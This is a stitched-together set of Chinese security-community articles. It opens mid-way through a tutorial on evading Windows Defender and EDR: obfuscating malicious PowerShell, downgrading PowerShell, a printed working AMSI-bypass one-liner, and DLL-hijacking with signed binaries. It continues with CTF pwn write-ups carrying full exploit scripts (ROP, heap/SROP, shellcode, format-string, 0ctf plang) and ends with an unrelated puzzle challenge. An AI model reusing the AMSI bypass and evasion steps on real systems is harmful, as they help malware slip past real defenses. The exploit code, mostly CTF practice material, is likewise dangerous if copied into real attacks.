return TRUE;

}

#### 0X03无文件落地

* * *

##### 内存(asmi)/行为(edr)检测

我们知道一旦启用Powershell,就会导致微软的Defender调用ASMI接口,进行检测。但是我们要注意,其实在启动Powershell的时候,asmi.exe就已经被注入到powershell.exe的进程当中了,所以Defender才可以通过ASMI的函数去检测恶意行为。又因为某些原因Powershell无文件落地免杀在国内其实不太流行,因为360\天擎一旦发现Powershell运行一些敏感函数就会标记直接拦截,导致执行失败,但是它却可绕过火绒等杀软。

###### Powershell混淆

Invoke-Obfuscation是一个兼容PowerShellv2.0+的PowerShell命令和脚本混淆器(github地址:<https://github.com/danielbohannon/Invoke-Obfuscation),我们可以使用Invoke-Obfuscation来混淆/加密恶意的PowerShell脚本,使得PowerShell脚本逃避杀软的检测,原理是代码是在解释器中执行的,并很难检测代码本质上是否存在恶意代码。>

> 1. 第一步将涉及创建恶意PowerShell脚本并将其保存,沙箱检测如下所示:

>

>

>

>

> 2. 创建并保存恶意PowerShell脚本后,打开混淆工具,我们可以通过在Invoke-Obfuscate提示符中运行以下命令来完成:

>

> > Import-Module .\Invoke-Obfuscation.psd1

> Invoke-Obfuscation

>

>

>

>

>

> 3. 然后指定脚本路径,系统将提示您使用混淆方法菜单,如下所示:

>

> > set scriptpath xxxx.ps1

>

>

>

>

>

> 4. 这时,我们可以选择合适混淆方法,通过在Invoke-Obfuscate提示符中运行命令来选择此选项:

>

> > token

> all

>

>

>

>

>

>

>

> 1. 最后,输出混淆后的.ps1脚本

>

>

>

> 1

> out xxx.ps1

>

>

>

>

>

> 我们已经能够成功地混淆我们的恶意PowerShell脚本并逃避任何AV检测,或者您也可以使用Invoke-> Obfuscate来混淆或编码单个PowerShell命令。建议有能力的进行二次开发,除去加密的特征值,免杀效果更好。

注意:使用的目标应该能够执行PowerShell脚本,否则,我们将无法执行混淆/编码的PowerShell脚本。

当然也可以利用

###### 绕过EDR

为了防止我们被edr发现,我们需要针对Powershell进行"降低版本"的操作,如果你有能力降级到 Powershell

2.0,这可以让你绕过该ConstrainedLanguage模式。虽然效果不错,但是如果edr对版本进行标记,依然会导致异常。

$ExecutionContext.SessionState.LanguageMode

Powershell

$ExecutionContext.SessionState.LanguageMode

Powershell -version 2

小提示:Win10及以上版本可能需要安装Powershell 2版本才可以进行利用!

##### ASMI免杀处理

为了做好Powershell的免杀,我们针对内存规避有着以下的手段:

> 专注于内存操作,不将文件写入磁盘

>

> 通过利用各种Windows API将有效负载注入进程

>

> 然后在存储器中的单独线程中执行有效载荷

但是ASMI依然对Powershell的免杀有着致命的打击,所以需要我们针对Powershell的ASMI免杀做出特定的研究。

###### 利用常见方法绕过

> 使用XOR等加密方法来绕过AMSI,并在运行时将字符串解码回内存

>

> 通过阻断ASMI.dll中AmsiScanBuffer()函数的扫描进程

>

> 修改注册表,将HKCU\Software\Microsoft\Windows Script\Settings\AmsiEnable的值更改为0

###### 利用网站混淆绕过

#Matt Graebers second Reflection method

$wfSi=$null;$hlrajhy="$([char](30+53)+[cHaR]([byte]0x79)+[CHar]([BYtE]0x73)+[ChAR]([BYTe]0x74)+[Char](101*20/20)+[chaR](109*46/46)).$([CHaR](65+12)+[chAR](97+89-89)+[CHAR]([byTE]0x6e)+[cHAR]([bYte]0x61)+[char]([ByTe]0x67)+[ChAR](101)+[CHAR]([byTe]0x6d)+[cHaR]([bytE]0x65)+[chAr]([ByTe]0x6e)+[cHar](116)).$(('Ãutômát'+'íón').NOrmAlizE([chaR](33+37)+[cHAR](111)+[ChAR]([BYTE]0x72)+[CHAr](109+28-28)+[CHar](68)) -replace [chaR](92+71-71)+[cHar]([BYTe]0x70)+[ChAr]([Byte]0x7b)+[ChaR]([BYtE]0x4d)+[chaR]([BYtE]0x6e)+[ChaR](125+53-53)).$(('Âms'+'íUt'+'íls').NORMaLIze([cHAr](70)+[cHAR]([BYTE]0x6f)+[cHAr](24+90)+[chAR](22+87)+[cHar](68+36-36)) -replace [cHAR]([bYTe]0x5c)+[Char](112+50-50)+[chAr]([bYtE]0x7b)+[CHar](77)+[cHAr]([byTE]0x6e)+[CHar]([BYTe]0x7d))";$xrgohuphpvm="+('n'+'u'+'ã').NormALize([CHaR](70+47-47)+[ChaR](111)+[cHaR]([BYtE]0x72)+[cHAR]([ByTe]0x6d)+[CHAR](68*53/53)) -replace [CHAr]([BYTE]0x5c)+[chAr]([bYte]0x70)+[ChAr]([BYTe]0x7b)+[chaR](77)+[cHaR](110+87-87)+[chAR](125*25/25)";[Threading.Thread]::Sleep(1085);[Runtime.InteropServices.Marshal]::("$([cHAR]([ByTe]0x57)+[char](114)+[Char]([byte]0x69)+[ChAR](116)+[chAR]([byte]0x65)+[ChAR](73+49-49)+[chAr](110+78-78)+[chAR]([BYte]0x74)+[CHar]([BYTE]0x33)+[cHAR](50*13/13))")([Ref].Assembly.GetType($hlrajhy).GetField("$(('àmsìC'+'ôntex'+'t').norMAlizE([CHAR]([BYte]0x46)+[ChAr]([BYtE]0x6f)+[Char](114+75-75)+[CHAr]([ByTE]0x6d)+[CHaR]([byTE]0x44)) -replace [CHar]([BYtE]0x5c)+[cHar](112+67-67)+[CHaR](123+7-7)+[CHar]([BYTE]0x4d)+[ChAR]([byTe]0x6e)+[ChAR]([bYtE]0x7d))",[Reflection.BindingFlags]"NonPublic,Static").GetValue($wfSi),0x5762f72c);

网站链接:<https://amsi.fail>

#### 0X04寻找白文件

* * *

##### 人工寻找白文件

通过Procmon进程监视器,显示实时⽂件系统、注册表和进程/线程活动,这⾥我们⽤来观察进程运⾏过程的DLL调⽤。通过设置不同的筛选方式去寻找可以加载的黑DLL。

我们通过运⾏xxx.exe白文件对比,寻找是否存在LoadLibrary函数,如果存在,我们可以直接构造一个恶意黑DLL。

反之,我们就需要劫持不存在的DLL。

##### 自动化挖掘白文件

* * *

<https://github.com/cyberark/DLLSpy>

DLLSpy.exe -x

-d:强制,扫描加载的模块。

-o:指定输出文件。

-s:静态扫描,寻找缺失的DLL和二进制文件中的DLL

-r <number>:递归扫描,number是递归的深度

<https://github.com/dragoneeg/bDLL>

执行:python DllJacking_Python.py 目标文件夹地址

虽然高效,误报高,准确度低!

也可以去网站搜索 (网站地址:<https://hijacklibs.net/)>

#### 0X05检测和预防措施

* * *

我也收集了关于白加黑的部分预防和检测方法,并分享在下文当中。该分享将白加黑攻击分解为软件开发级别的预防措施,并提出了针对端点用户级别的建议。如上提及的一些检测方法:

> 检查具有异常网络连接的进程,且给定进程的网络活动已变得与基线不同,则该进程可能已受到损害

>

> DLL权限,针对具有LoadLibrary()函数的DLL进行限制

>

> DLL白名单,即跟踪系统上使用的DLL的哈希值以识别差异

但是这些检测方法难以大范围实施,虽然可以利用,但是成本过于高昂。这就是为什么"白加黑"仍然有效并在攻防演练当中运用的原因。该恶意攻击方式存在的根本问题与软件开发人员密切相关。所以希望本文能被更多开发人员看见,已减少攻击者用其攻击手段。

参考文章如下:

> <https://attack.mitre.org/techniques/T1547/001/>

>

> <https://www.cynet.com/blog/orion-threat-alert-qakbot-ttps-arsenal-and-the-> black-basta-ransomware/>

>

> <https://blog.csdn.net/cd520yy/article/details/49455127>

>

> <https://blog.csdn.net/Jailman/article/details/128221217> | 社区文章 |

# 第二届分布式靶场安全技能大赛pwn题解

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 64ROP

### 程序分析

### 思路

* ret2libc就好了

### EXP

#! /usr/bin/python

# coding=utf-8

import sys

from pwn import *

#context.log_level = 'debug'

context(arch='amd64', os='linux')

def Log(name):

log.success(name+' = '+hex(eval(name)))

elf_path = "./pwn"

elf = ELF(elf_path)

libc = ELF('./libc.so.6')

if(len(sys.argv)==1): #local

cmd = ["./pwn"]

sh = process(cmd)

else: #remtoe

sh = remote("10.12.152.6", 29999)

def Num(n, l=8):

sh.sendline(str(n))

def GDB():

gdb.attach(sh, '''

break *0x400730

''')

#GDB()

rdi = 0x00000000004007a3 #pop rdi; ret;

rsi = 0x00000000004007a1 #pop rsi; pop r15; ret;

#leak libc addr

exp = cyclic(0x4)

exp+= flat(0x0) #rbp

exp+= flat(rdi, elf.got['puts'], elf.symbols['puts'], elf.symbols['main'])

sh.sendlineafter('*****#####*****\n', exp)

libc.address = u64(sh.recv(6)+'\x00'*2)-libc.symbols['puts']

Log('libc.address')

OGG = libc.address+0x4526a

exp = cyclic(0x4)

exp+= flat(0x0) #rbp

exp+= flat(OGG)+'\x00'*0x60

sh.sendlineafter('*****#####*****\n', exp)

sh.interactive()

'''

'''

## babyheap

### 程序分析

* Edit之后进行trunk时有一个offset by null, Trunk会首先检查所有给定范围内所有字符, 计算所有与0x10对齐的字符数量, 如果这个数量与0x10对齐的话, 就有str[len]=0x0

### 思路

* 利用Largebin绕过unlink的自闭检查, 手法可以看我以前的文章 <https://www.anquanke.com/post/id/237976>

* 构造出Chunk重叠后利用partial overwrite让Tcache指向_IO_2_1_stdout, 从而泄露地址

* 最后打__free_hook利用setcontext进行SROP读取flag

### EXP

#! /usr/bin/python

# coding=utf-8

import sys

from pwn import *

#context.log_level = 'debug'

context(arch='amd64', os='linux')

def Log(name):

log.success(name+' = '+hex(eval(name)))

elf_path = "./pwn"

elf = ELF(elf_path)

libc = ELF('./libc.so.6')

for i in range(256):

try:

if(len(sys.argv)==1): #local

cmd = ["./pwn"]

sh = process(cmd)

else: #remtoe

sh = remote("10.10.1.11", 23459)

def Num(n, l=8):

sh.send(str(n).ljust(l, '\x00'))

def Cmd(n):

sh.recvuntil('Choice:')

Num(n)

def Add(sz):

Cmd(1)

sh.recvuntil('Size: ')

Num(sz)

def Edit(idx, cont, wait=True):

Cmd(2)

sh.recvuntil('Index: ')

Num(idx)

if(wait):

sh.recvuntil('Content: \n')

else:

sh.recvuntil('Content: ')

sh.send(cont)

def Delete(idx):

Cmd(3)

sh.recvuntil('Index: ')

Num(idx)

def Show():

Cmd(4)

def GDB():

gdb.attach(sh, '''

break *(0x555555554000+0x149D)

break *0x7ffff7e2d0a0

telescope (0x555555554000+0x40E0) 32

''')

Add(0x3D50) #padding

#chunk arrange

Add(0x500) # B, put into LB and unlink(B)

Add(0x4F0) # A'

Add(0x4F0) # A, put into LB

Add(0x100) # gap

Add(0x510) # C, put into LB

Add(0x200)

Add(0x200)

Add(0x200)

Add(0x200)

Add(0x1F8) # chunk to overflow P flag

Add(0x4F0) # chunk to be free

Add(0x100) # gap to top chunk

#LB<=>C<=>B<=>A

Delete(1)

Delete(3)

Delete(5)

Add(0x1000)

Delete(1)

#forge fake chunk in B

Add(0x500)

Edit(1, flat(0xdeadbeef, 0x1F71)[0:0xF])

hb = 0xe #ASLR on: 0xe, off: 0x0

#partial overwrite A->bk

Add(0x4F0)

Edit(3, '\x00'*(8)+'\x00'+chr(hb<<4))

#LB<=>C<=>A'

Delete(2)

Add(0x1000)

Delete(2)

#partial overwrite C->fd

Add(0x510)

Edit(2, '\x00'+chr(hb<<4))

#clean LB

Add(0x4F0)

#offset by null

Edit(10, (b'\x0F'*7).ljust(0x1f0, b'\x00')+p64(0x1F70))

#trigger consolidate, UB<=>(B, A, A', ...., )

Delete(11)

#alloc to _IO_2_1_stdout_

Delete(7)

Delete(6) #Tcache->C6->C7

Add(0x1520) #Tcache->C6->UB

Add(0xF0)

hb = 0xe #ASLR on: 0xe, off: 0x1

Edit(7, p16(0x6a0|(hb<<12))) #Tcache->C6->stdout

#IO attack

Add(0x200)

Add(0x200)

exp = flat(0xFBAD1800)

exp+= flat(0 ,0 , 0)

exp+= p8(0x8)

Edit(13, exp)

libc.address = u64(sh.recv(8))-0x1eb980

Log('libc.address')

#GG

ret = libc.address+0x25679 #ret;

rdi = libc.address+0x26b72 #pop rdi; ret;

rsi = libc.address+0x27529 #pop rsi; ret;

rdx_r12 = libc.address+0x11c371 #pop rdx; pop r12; ret;

rax = libc.address+0x4a550 #pop rax; ret;

syscall = libc.address+0x66229 #syscall; ret;

def Call(sys, A, B, C):

exp = flat(rdi, A)

exp+= flat(rsi, B)

exp+= flat(rdx_r12, C, 0x0)

exp+= flat(rax, sys)

exp+= flat(syscall)

return exp

#alloc to __free_hook

Delete(9) #Tcache->C9

Delete(8) #Tcache->C8->C9

Add(0x400)

Edit(8, b'\x00'*0x320+p64(libc.symbols['__free_hook']), False)

#SROP

Add(0x200)

Add(0x200)

exp = p64(libc.symbols['setcontext']) #__free_hook

frame = SigreturnFrame()

frame["&fpstate"] = libc.address+0x1ebF00 #libc .bss

frame.rsp = libc.address+0x1eec20

frame.rip = ret

exp+= bytes(frame)[0x8:]

#ORW rop

buf = libc.address+0x1eed10

exp+= Call(2, buf, 0, 0)

exp+= Call(0, 3, buf, 0x100)

exp+= Call(1, 1, buf, 0x100)

exp+= b"./flag\x00"

Edit(14, exp.ljust(0x200, b'\x00'), False)

#GDB()

#trigger SROP

Delete(14)

sh.interactive()

except:

sh.close()

'''

'''

## babystack

### 思路

* size传入0, 负整数溢出, 覆盖到canary最低00字节 从而利用%s读出canary

* vuln()函数

* 第一次调用: partial overwrite返回地址, 让vuln()返回到main()中call vuln()的地方, 从而多次调用vuln

* 第二次调用: 已经泄露了stack地址, 直接在stack中写shellcode, 然后覆盖返回地址为shellcode地址就好

* shellcode: 侧信到泄露flag:

* 打开文件文件后读入第idx个字节, 如果这个自己与猜的一样, 那么死循环, 如果不一样就mov rax, [0]触发SIGV, 让nc断掉

#! /usr/bin/python

# coding=utf-8

import sys

from pwn import *

context.log_level = 'error'

context(arch='amd64', os='linux')

def Log(name):

log.success(name+' = '+hex(eval(name)))

elf_path = "./pwn"

elf = ELF(elf_path)

libc = ELF('./libc.so.6')

def Num(n, l=8):

sh.sendline(str(n))

def GDB():

gdb.attach(sh, '''

break *(0x555555554ce6)

''')

#GDB()

def Brute(sh, idx, c):

def Name(name):

sh.recvuntil(' What\'s your name size?\n')

sh.send('0'.ljust(7, '\x00'))

sh.recvuntil('Tell me your name!\n')

sh.send(name)

def Gift(cont):

sh.recvuntil('This is gift for you\n')

sh.send(cont)

try:

Name('A'*0x19)

sh.recvuntil('A'*0x19, timeout=1)

t=sh.recv(7)

canary = u64('\x00'+t)

#stack mov

exp = cyclic(0x88)

exp+= flat(canary)

exp+= flat(0x0) #rbp

exp+= p8(0xB7)

Gift(exp)

sh.recv(0x98)

elf.address = u64(sh.recv(8))

stack_addr = u64(sh.recv(8))

#shellcode

exp = 'A'*8

exp+= asm('''

xor rax, rax

mov eax, 0x67616c66

push rax

open:

xor rax, rax

inc rax

inc rax

mov rdi, rsp

xor rsi, rsi

syscall

read_flag:

mov rdi, rax

xor rax, rax

mov rsi, rsp

xor rdx, rdx

mov dl, 0xff

syscall

brute:

mov al, [rsp+%d]

cmp al, %d

jnz die

jmp brute

die:

mov al, [0]

'''%(idx, c))

exp = exp.ljust(0x88, '\x00')

exp+= flat(canary)

exp+= flat(0, stack_addr-0x1c0)

sh.send(exp.ljust(0xB0, '\x00'))

sh.recv(0xB0, timeout=1)

sleep(0.1)

sh.send('A')

sh.close()

return True

except:

sh.close()

return False

flag = ''

while(len(flag)<3):

for c in range(0x20, 0x80):

if(len(sys.argv)==1): #local

cmd = ["./pwn"]

sh = process(cmd)

else: #remtoe

sh = remote("10.10.1.11", 23458)

print("brute 0x%x"%(c))

if(Brute(sh, len(flag), c)):

flag+= chr(c)

print(flag)

break

'''

'''

## bitflip

### 程序分析

* read()读入, 不保证00结尾, 计算长度时使用strlen()依赖00结尾, 因此会造成越界读取, 利用侧信道泄露栈上信息

* Vuln读入时溢出1字节, 覆盖到i, 从而让i永远不为65, 相当于一个无限堆溢出

### 思路

* 利用栈缓存区中残留的stdout地址泄露libc地址

* 先是如下爆破每一个字节, 爆破之后得到最低12bit为0x680, 从而得知远程libc为2.27-3Ubuntu1.3

* 因此打远程是为了减少爆破次数, 最低12bit直接默认为0x680, 爆破就好

* 但是没法泄露canary, 覆盖i为0x50较大的数, 直接约过canary开始写入

### EXP

#! /usr/bin/python

# coding=utf-8

import sys

from pwn import *

#context.log_level = 'debug'

context(arch='amd64', os='linux')

def Log(name):

log.success(name+' = '+hex(eval(name)))

elf_path = "./pwn"

elf = ELF(elf_path)

libc = ELF('./libc.so.6')

if(len(sys.argv)==1): #local

cmd = ["./pwn"]

sh = process(cmd)

else: #remtoe

sh = remote("10.10.1.10", 10000)

def Num(n, l=8):

sh.sendline(str(n))

def ID(cont):

sh.recvuntil('ID: ')

sh.send(cont)

def Secret(cont):

sh.recvuntil('Secret: ')

sh.send(cont)

def Say(cont):

sh.recvuntil('WTF? What do you want to say: ')

sh.send(cont)

def GDB():

gdb.attach(sh, '''

break *(0x5555555549a1)

''')

#brute address

stderr = '\x80'

for i in range(4):

if(i==0):

start = 0x6

step = 0x10

else:

start = 0x1

step = 0x1

for c in range(start, 0x100, step):

print("Guess %d, %s"%(i, hex(c)))

sh.sendlineafter('Choice: ', '1')

ID('A'*0x10+stderr+chr(c)+'\x00')

Secret('A'*0x10)

res = sh.recv(4)

if(res == "Fail"):

continue

else:

sh.sendline('A')

stderr+=chr(c)

print('='*0x30+hex(c))

break

stderr = u64(stderr+'\x7F'+'\x00'*2)

Log('stderr')

libc.address = stderr - libc.symbols['_IO_2_1_stderr_']

Log('libc.address')

#ROP

#GDB()

sh.sendlineafter('Choice: ', '1')

ID('A\x00')

Secret('A\x00')

OGG = libc.address + 0x4f432

exp = '\x50'*0x41 # i = 0x50

exp+= cyclic(0x7) # rbp

exp+= flat(OGG)

exp+= '\x00'*0x100

Say(exp+'\n')

sh.sendline('cat flag\x00')

sh.interactive()

'''

'''

## overflow

### 思路

* 相邻变量覆盖就好

### EXP | 社区文章 |

# 从crash到getshell 0ctf2019_plang 详解

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

这是0ctf中的一道题目,题目提供了一个poc文件

var a = "This is a PoC!"

System.print(a)

var b = [1, 2, 3]

b[0x80000000] = 0x123

我们在ida中的字符串中能够发现如下的代码:

可以看出这是一个类似于javascript的解释器。

gdb加载程序,并设置参数,程序crash了。这是因为

## 漏洞分析:





我们发现rcx寄存器是个非法的地址。查看代码我们发现rcx是通过rax+rdx获取的,而rax和rdx是在栈上获取的。

通过调试我们可以看到,rax是数组b的基址,rdx是数组的偏移。漏洞点就在数组存在越界读写。

为了利用该漏洞,我们需要分析清楚该js解释器的数据结构,才能来进行读写。

分析数据结构,构造如下的poc

var a = "This is a PoC!"

System.print(a)

var b = [1, 2, "aaaaa",[3,"ddddd"]]

Strcut obj_ptr{

long unkown;

void *ptr1;

void *ptr2;

objbuffrer *ptr;

int size;

int size;

}

我们在数组中声明的变量值为1和2,在堆中却为0x3ff0000000000000和0x4000000000000000,实际上是用浮点形式存储的。所以我们读写的数据都要按照浮点形式存储。

Struct objtype{

long type;//如果是double类型的为4,如果为其他类型的为5

union{

double value;

obj_ptr* obj;

};

}

struct objstr{

int type;

int padding;

void* ptr1;

void* ptr2;

int some_val;

int size;

char[] contents;

};

## 漏洞利用:





### 地址泄露

在分析程序的时候,我们注意到Objstr类型,有一个size位,如果利用任意地址写,将Objstr类型的size位改大,就能打印出很多地址,而后面的内存中正好有libc有关的地址。

这里有几个地方需要注意:一个是偏移的计算,一个是要将size转化成double类型。

如果我们直接打印字符串a,后面的’x00’会截断,我们通过下面的方式逐个字节读取

### 任意地址写

我们发现obj_ptr结构体中存在一个指针,将objbuffrer 的指针改写成我们想改写的地址即可。

Strcut obj_ptr{

long unkown;

void *ptr1;

void *ptr2;

objbuffrer *ptr;

int size;

int size;

}

尝试了malloc_hook和free_hook后发现有个onegadget劫持free_hook可以拿到shell。

## exp:

from pwn import *

import struct

EXE='./plang'

context.binary = EXE

elf = ELF(EXE)

libc=elf.libc

io=process(EXE)

def dbg(s=''):

gdb.attach(io,s)

def runscript(pay):

io.sendlineafter('> ',pay)

def int2double(num):

return struct.pack("<d", num).encode('hex')

def double2int(nstr):

return (struct.unpack('d', nstr)[0])

libcoffset=0x155554f88ca0- 0x155554b9d000

heapoffset=0x555555780750-(0x5555557741b8-0x10)

one_gadget=[0x4f2c5,0x4f322,0x10a38c]

buf=''

pay1= "var a = "aaaaaa""

pay3= "var b = [1, 2, "bbbbbb"]"

pay4= "var c = [ 4 , 5]"

b_addr = 0x555555788b70

a_addr = 0x555555787f20

offset=(a_addr-b_addr)/16

lens=1#int2double(0x100)

pay5= "b[%d] = %d" %(offset,lens)

paylist=[pay1,pay3,pay4,pay5]

for i in paylist:

runscript(i)

slibc = (0x555555788028 - 0x555555787f30)

pay1="System.print(a[%d])"%slibc

pay2="System.print(a[%d])"%(slibc+1)

pay3="System.print(a[%d])"%(slibc+2)

pay4="System.print(a[%d])"%(slibc+3)

pay5="System.print(a[%d])"%(slibc+4)

pay6="System.print(a[%d])"%(slibc+5)

paylist=[pay1,pay2,pay3,pay4,pay5,pay6]

for i in paylist:

runscript(i)

buf+=io.recv(1)

libcaddr=u64(buf.ljust(8,'x00')) - libcoffset

print 'libcaddr:',hex(libcaddr)

libc.address=libcaddr

c_addr=0x555555788e10+0x20

offset=(b_addr-c_addr)/16

free_hook=libc.sym['__free_hook']

lens=double2int(p64(free_hook-8))

pay1= "c[%d] = %.330f" %(offset,lens)

runscript(pay1)

data=double2int(p64(libcaddr+one_gadget[1]))

pay2="b[0]=%.330f"%(data)

runscript(pay2)

pay="var e="aaaaaaaaaa""

runscript(pay)

io.interactive()

## 体会感受:

这道题目不同于传统的pwn堆利用的那种菜单题目,如果上来就通过ida,gdb从头分析程序,会花费大量时间和精力,难度也很大。我们从poc入手通过crash分析程序的漏洞点,理清数据结构,从而实现利用,比较接近现实中漏洞利用的过程。

## 参考:

<https://changochen.github.io/2019-03-23-0ctf-2019.html> | 社区文章 |

湖湘杯的pwn比赛很有趣,我做了pwns200的题目,感觉不错,我把wp分享出来,pwns的下载链接见附件

把pwns100直接拖入ida中:

main函数:

sub_80485CD函数:

在sub_80485CD函数可以看到输入的数据直接进入了printf函数中,所以这个肯定是一个格式化字符串漏洞

先运行一下程序看一下这个程序干了啥

再看看程序开启了哪些保护:

这个程序开了Canary和栈不可执行

这个题目的思路和<http://blog.csdn.net/niexinming/article/details/78512274>

差不多,唯一不同的是上一个题目提供了system函数,这个题目要从libc中找system函数,所以首先通过printf打印__libc_start_main函数这个地址,然后根据偏移计算libc的基地址,然后计算出system的实际地址,最后用`fmtstr_payload(autofmt.offset,

{atoi_got_addr: system_addr})`把atio的地址覆盖为system的地址,就可以getshell了

我的exp是:

from pwn import *

def debug(addr = '0x0804867E'):

raw_input('debug:')

gdb.attach(r, "b *" + addr)

def base_addr(prog_addr,offset):

return eval(prog_addr)-offset

#localsystem = 0x0003ADA0

context(arch='i386', os='linux', log_level='debug')

r = process('/home/h11p/hackme/huxiangbei/pwne')

#r = remote('hackme.inndy.tw', 7711)

elf = ELF('/home/h11p/hackme/huxiangbei/pwne')

libc=ELF('/lib/i386-linux-gnu/libc.so.6')

def exec_fmt(payload):

r.recvuntil('WANT PLAY[Y/N]\n')

r.sendline('Y')

r.recvuntil('GET YOUR NAME:\n')

r.recvuntil('\n')

r.sendline(payload)

info = r.recv().splitlines()[1]

print "info:"+info

r.sendline('10')

#r.close()

return info

autofmt = FmtStr(exec_fmt)

r.close()

r = process('/home/h11p/hackme/huxiangbei/pwne')

atoi_got_addr = elf.got['atoi']

print "%x" % atoi_got_addr

system_offset_addr = libc.symbols['system']

print "%x" % system_offset_addr

payload1="%35$p"

#debug()

r.recvuntil('WANT PLAY[Y/N]\n')

r.sendline('Y')

r.recvuntil('GET YOUR NAME:\n')

r.recvuntil('\n')

r.sendline(payload1)

libc_start_main = r.recv().splitlines()[1]

libc_module=base_addr(libc_start_main,0x18637)

system_addr=libc_module+system_offset_addr

print "system_addr:"+hex(system_addr)

r.sendline('10')

payload2 = fmtstr_payload(autofmt.offset, {atoi_got_addr: system_addr})

r.recvuntil('WANT PLAY[Y/N]\n')

r.sendline('Y')

r.recvuntil('GET YOUR NAME:\n')

r.recvuntil('\n')

r.sendline(payload2)

r.recv()

#r.sendline('10')

r.sendline('/bin/sh')

r.interactive()

r.close()

效果是: | 社区文章 |

## 引子

很早之前就有 Misc 拼图题的存在了,也出现了一些奇奇怪怪的解决方法,包括但不限于以下:

* PPT 拼图

* 打印手工拼图

* Word 拼图

* PS 平台

* CAD 拼图

* 时间排序拼图

今年 HXB 也出了个 AI 拼图题,有点意思,所以今年圣诞节,我们 Venom 也安排的一场圣诞挑战。

本来是分 Easy,Middle,Hell 的,但是感觉 Easy 太简单了,就没安排了。

底图是这个样子的

**Meta**

* size: 2560x1600

## Easy

### easy

**Meta**

* part size: 32x20

* number: 6400

### easyx

**Meta**

* part size: 16x10

* number: 25600

### Solution

看图说话,就是非常非常 easy。整个图片上除了 secret 文字就没有别的干扰了。因此解决方案就非常简单了

因为给出了底图和碎图,所以可以根据碎图去分割底图为同样大小的碎片。

可以通过分别对底图碎片和 secret 图碎片进行哈希,替换相同哈希的内容后得到哈希不同的碎片,即为 secret 文字的碎片。在组合为大图。

[+] Source : origin.png

[+] Part : easy/01JbXsY3sZ.png

[+] Output : easy.png

[+] ExtColor : #fff

[+] puzzleDiffHash

[+] m = 80, n = 80

[+] Cut and Hash Source Image

[+] Hash Part Image

[+] Hash Diff Num : 668

[+] Merge Image

[+] Success! And use 4.248577 s

[+] Source : origin.png

[+] Part : easyx/007Mgv3beP.png

[+] Output : easyx.png

[+] ExtColor : #fff

[+] puzzleDiffHash

[+] m = 160, n = 160

[+] Cut and Hash Source Image

[+] Hash Part Image

[+] Hash Diff Num : 1698

[+] Merge Image

[+] Success! And use 12.901666 s

碎片分割越小,secret文字越大,使用哈希对比的方法越准确。也可以用 Middle 或者 Hell 的方法。

## Middle

**Meta**

* part size: 32x20

* number: 6400

* 干扰直线 * 100 [width=(3, 6)]

* 干扰曲线 * 100 [width=(3, 6)]

* 干扰文本 * 20

### Solution

复杂度瞬间上升 N 倍,主要是多了很多干扰,单纯的 hash 比对是不可能的了。

这时候考虑三种特殊的哈希算法

* 图像均值哈希算法 Average Hash - ahash

* 图像感知哈希算法 Perceptual Hash - phash

* 图像差异哈希算法 Difference Hash - dhash

我这里是利用差异哈希算法实现的

[+] Source : origin.png

[+] Part : middle/00CJwpvuuk.png

[+] Output : middle.png

[+] ExtColor : #fff

[+] puzzleDiffHash

[+] m = 80, n = 80

[+] Cut and Hash Source Image

[+] Hash Part Image

[+] Compare Image

[+] Merge Image

[+] Success! And use 19.097951 s

虽然没能完全还原,但是 secret 已经清晰可见了。

## 低配 Hell

**Meta**

* part size: 16x10

* number: 25600

* 干扰直线 * 100 [width=(5, 8)]

* 干扰曲线 * 100 [width=(5, 8)]

* 干扰文本 * 30

### Solution

解决方案应该不是,毕竟给的图都是高清无码无损大图。挑战难度主要在于验证机器低配,干扰复杂度++,最大干扰线粗细接近碎片高度,碎片数量多。

参考方案

* 低采样点RGB比对

* 纯【哈希】和【差异哈希】排除一部分碎片,剩下的用全 RGB 比对

反正我的解决方案是无脑比对全 RGB,逐个选用相似度最高的

[+] Source : origin.png

[+] Part : hell/03RVA5m7Pm.png

[+] Output : hell.png

[+] ExtColor : #fff

[+] puzzleDiffRGB

[+] m = 160, n = 160

[+] Cut and Hash Source Image

[+] Hash Part Image

[+] Compare Image

[+] Finish Compare

[+] Merge Image

[+] Success! And use 104.166225 s

我是在本地跑的

### VerifyServer

验证服务跑出的结果

## 高配 Hell [只是个设想]

么得图

**Meta**

